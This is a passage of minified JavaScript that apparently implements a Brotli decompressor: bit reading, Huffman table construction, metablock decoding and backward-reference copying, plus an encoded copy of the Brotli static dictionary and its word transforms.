w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t 